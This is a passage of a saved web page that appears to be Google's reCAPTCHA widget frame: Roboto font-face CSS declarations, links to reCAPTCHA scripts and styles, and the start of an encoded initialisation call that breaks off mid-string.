  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="dxHmw-NONbIwQGl5bkHDgQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="dxHmw-NONbIwQGl5bkHDgQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="dxHmw-NONbIwQGl5bkHDgQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22Zgliw6ZELmHCm8OzM8OHwqzDu8Kqw5/Doxs4w5vCs8KEwpILw6jCkjjCm8OIwq7CqsKDwqcqCyXCsFVYasOue8KKaMKCM8OOXsO7w6VQEAXDicK8bMOWegF3A8K3w5wLw63Cq8Kwwqcww7DDs8O7w7/Dq01sQzBaVDxpOy7Dl8Oww4rCrcO8TRZEACbCtMKGKklTw75ZelhYw7QrQy9YJcKtw7/CoikjaMOmWMOhY8K2w6hhw7PDrS56w5vDpsOYS8KWFcKZI8O/[base64]/wpARVHrDs8Omw5vCj8OLw6QubwVUwonDunoqWXDCuT0qwrNPwqDDrH5AwrMgJjdEw7cKwoTDhcKww6bDgzBmwp8MCcKAw7YlBsKiwrXCtcKyacKbw4QxWH4Ew7DDtsOidQ7Dj8KSw4BIw6nDkXYIwqFHRcK9wqLCgsKfOcKWEQvCgQVde07CgsKtNXrDiWnDh8K6wq/DmcOxw6IfRQLCkWHCs14Hwq9eT8KZB8KyBV7Dv8KBwpIawqZqdFXCo0TCmcK8GzJ4AQwdOk3ClMKlwrQ5w5rCn8KDwpwgCh0zP34GY8O1NcOow515S8KKw7kYwpJbw7nDiT3DugrCgsKFR30sw4/[base64]/wpcjQGRhw7cAwq7CqMOIw61zB8KJcMODDMKlKVfChWnDqwMtw7LCnMOzbjYuQmrDiQIgL3zCgMKYT1nDijnDlXzCqGoNw6BabD/Cs8OTWcKNw6fCjsK1w5XCvGU/JMKnRyHDocKbw6XCjyHCvSrClsOyWsOHVcKNw5xLwr/CuCxaBnh1w6d7wpxQMHdwWUhnw4Iyw4tMw53DlnIWC3vCh8K3w6tbw4YBw6zCmMKgwqPDisKYc8OPeCZ0w6RQwq0uw6EGw5EXwpvDkRvCkw7CvsO0w5FKCWR/wqHDvsKQXsOZcFcCwptHFxIOYMOvQR8xbcOuLsOaw57DmcKxVEnCisKlR1xZbEl/w6zCrh3Do3jCvnkLZ8KSaB/CiR9pZsKeOsOjM8OPw5HDvMKzIlIxw6bDn8OowokoUD14cErDkh9Jw7DCpsKxA0LCtFBpLD7Dh3/[base64]/DohdOw4TCjMKrwrjCs8OhScKxVm1CaiVzwqkEwpJOw6h0woPDsm3CoHbDkDBfw7nDlV8Kw4xcfFFZwrvCtzzDqMOfOwZlF37CnkbCn8KSGGzDhMOHw5RABw0Cwq4PBMKgLcOrwrRgw54bfMK7RMKswq9ywovDsGHCtMKowpQ0YsKxw6x4QW/Cp2pPOcOrTsOFMMOfU8KTenbCqwjDgknDhTzDhm3DhcKww4cQw6N8wpHDmsKPw6/DkCxvw6xIX8KfwrjDhMOqwqvDgUJmbsKie8OpwrwoEBHCn8OrwogSDcK/[base64]/Dk8Oww5jCi8O6M1DDuH8Xw4TDu8OJO8OLw5w3w4zDrWjDrwPDr3DColFhUMO6dSnDrAVUw77DgVUXwrZPw6U+HVTDtsOOIMKlVcK5UMOfSsKZTMO3ehZ+DcKsccOWb2tAw5LChCXCtVvCrRfCsGTDmkhNw74HHMOcYm4hwqfDjxAhBHzCpHEiwojDv0/DtMKZw4vCiWwPw4PCiRA1wqjChcOWwq7Dg8KEEG3Cp8KGOBgFwq8XwoNswozDsGjClwrDhnlnecKrw7ocW8K1woQWcUnDgMOhEgpUO8Kuw6rDiDvCtjctAlllw6rCncOyWcOsw6lEwqpSwrcrw7dGcMKKw5PDmcOcBBrDgcK/wqzCi8OhH33CvsKnwrDCknbDoF3DpMOzQRINVsK3w6Biw6zDgHbDs8OlXMKNfxDDnHDDqMKVEcOpAnIiw5A2ccONwr0hBcOXFxQZwqnCq8OBwoJlwqAUe0DDkw47worDgMOGwp3DnsKZwpd7PDrCtcKkAy8Rwo/DrMKgAXU4FMOIw5XCohTDlcOZeG0Dwo/CkMKMF8OKcWLCrMOdw4XDnsKfw6fDg01zwr1WBhADw6dID3kwQSDDqcOrKD7CjEHCvhTDrMOFFhTCk8KCMWzCkkjCgXprJcOFwrbCk0DDhVchM2vDgkfCrMKuwpM3OEggKMOtQcKNwqfClMOiCyzCmT7Dt8OsG8OewrHClsK3dmnCk1TCngJWw7nCqcKvEcOwdSR/cmDCucO/DMOcM8KAKHfCqMKndsK9QynCqSDDtsORO8K+wqsqwo/CvsO7w5HDhC86Pi7Ds0dswpbCuMK8K8KXw5vDrArClcKkwqnDq8KJG0LDi8OqKEIhw7UHBzjCk8OEw77DjcO7KkRZw4Adw5XDnXN7w68TTGTCpSNPw4HDt03Dth/DrsKkbm7DtMOTwojDisKcwqgKUjJZw68BP8OIQcOiAmjCpMK1wo7CuMOEZsKXw6YJX8OVwpvClMKXw7RyKcKIWcKFfTnCpsOVwpEhwokZwq/Dj0fCssOgw7bCuwTDncKGwobDtsK9DMO9U3piw7/DhzIsdcKCwrPDsMKEwq7CgsOZUMKzw73DkMK9FcOLwpXDs8K1wp/CqWsdGXo4wpvCkDbCukEGw5YrNGdZwogJSsO5wq4yw5DDscOBeMK+NCUbeSfDuMOYAT0GUsKMwrxteMOUw6DCiiknQMO5McOpw5bCiyjDosOuw7xZK8O9w7/DkgpKwqzCuMKywrksXTpWb8OVKSTCkEgPw6k9w6TCqDfCrDvDjsKew4w3wovDsE3CssKzw4zDgRPDlsKbdMOtw64LQmrCrMKqURwzwrxiw7zCtMKkw7rDosOpWMK8wrl9fCbDosOcd8Kkb8OaXcOywofCuzLCjMKXw4/Chk9uFHdewqFzSRHChMKKIW9hRE8bw6Fzw6vDjMOlDmLCt8OMPlzDhcOjw4vChXvCqsKbZMKDQ8K5wqlTwroKw5HDqHrCinXCrsK4w7pmXzFGM8KQw5/DqF3DncKnDTLDvFluwpnCpMOlwpcewr/DtcOowp3DkCrDul8WcjzCrzUhP8KJacO7w5cVXcKSZsOnG1wHw7TCqcOYTgjCkMOWwpAkTmzCvcOVwp1Kwos8csOOH8K1TQTCs2U/NcOFwrHCkU1ZUMOuOcObw542BsOHw6EIFFoTwrF0METCqMO+wp5vOBDCnFYTFzrDim0dSMOnw5DCjCYkwpjDkMOUw7tTE8ORw7/CsMO3BcOaw5HDpRfDqRc9SMKawowbw6YDacKpwqsPP8Kcw73Cmy1xLjfDsi0wSWgpw7fCoWPCncK0w4DDoChyAMKcfybCrVHDiCbCngDDrTXDk8O/w63Dngckwoo3DcKfwq/CjnTDmsOiLcOJwr/DoDgXNWnClsO+w6jDhk8JbWDDs8OTIMKdw6x6wp3Dr8KRdn3CskrDvjbCjsK0wo/Dm11mUcOQEcK0JMKfwoJ6wrTChzbDhcOLw44CK8KkYcKPR8KdXMOswrtlwrxswqN5f8Oswo/DoMKrw7VowobDlcO7w4NRwrMQwpd4w5XCgXNtw4EQw4bDjMKTw5/ClBLCrUnCixLDmVvDnMO7wpjCksKlwqtEBQAfAkBAa23CiSjCvsOrw6HDl8KcQ8Kjw59HGxHCrEMJWQXDmA1OcsOmbsKNfjnDj1/DmyvDhHLDjSPDvcOzJyEsw6rDpsOOfETCgcKhNsOKwq1Mw6fDt8OEwqjDs8KNw6DDiMOlGsKyfn7DvMK3QnRXw4XDoiXDmMK/PsOlwrNHwovCg8Oww5Qawo3Co2gsHMOJw6oQFkYJU3oiRXA3acOJw4JVKQjDo0HCuFIVMV7CsMOkw6piTE1MwoMxR019cQh9wr5/[base64]/CksKPwrfDknPDsQvDlSJww4tnT8KNUsKywpHDmwHCjcK3wqpPX8K/wpTCj8K+dXwNwprDnF7CjMKIwoMvwroaPsKCNcK5A8OfeBgbwoRiEMKzwofCtEbCjzZuwrnCrsKFOsOYw453Z8KXQWETwr0jwo5lYcKBHMKXecOGWkx/wpbCucOIJ00SP2VUAkV9amrDukQCCMKAc8Obwr/Di8K2STJAVsOrOAgAfcOPwrnDlSdJw5FYeRrDoXBxcCHDhsOUw4DCv8KcAwzCik1dPDrCoXnDmsKlN1PChRU5wojCq8KBw6bCuhLDnE8Qw6XCqcOEwqE1wqDCh8O8ccO3N8KBw5/CssOqFzwpI0LChMOYFMOhwowWIsKiJVPDlMOUKsKPLR7DpW3CvsOhw63Cg1fCgsKoBMOBw7vCoDouKjHCqwgGwp/[base64]/wrbCgE5Ywotlw6gCCGPDumBTHnxpw5DDmMOhFMKMMVnDhMOOwphkw4LDq8OHNsKHwql5w7wcIkYPwpR7D1fChR/CvCfDhFDDryPCmWRGw7vDoh3DgMObw5/Dox/DtMOKci1bwoZaw60IwpPDoMO1eyBtwq8wwp5ybMKJR8OZVcOnQipRDcKxMzLCiMKKc8KPWidzwqnDkcOJw5vDtcKIDEUhwoUiEEfCs0LDu8KIUMKtwq7Dmx3Dp8Olw5NFw74RwptowrQRw5PDkRJbw6NJSxR8w4XDmcKOw77DpsO8wrTDosKsw6Y1f3Usd8KDwq0/[